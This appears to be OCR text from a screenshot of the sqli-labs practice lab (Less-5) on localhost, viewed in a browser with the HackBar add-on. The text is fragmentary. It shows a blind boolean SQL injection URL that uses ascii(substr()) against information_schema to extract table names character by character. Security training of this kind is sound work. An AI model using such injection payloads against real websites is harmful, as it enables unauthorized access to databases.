 Welcome Dhakkan
You are in...........
DUMB SERI
试器 网络 {} 样式编辑器 性能 内存 HackBar 1
QL XSS Other Contribute now! HackB
http://127.0.0.1/sqli-labs-master/Less-5/?id=1' and ascii(substr((select table_name from
information_schema.tables where table_schema="security" limit 3,1),1,1))=117--+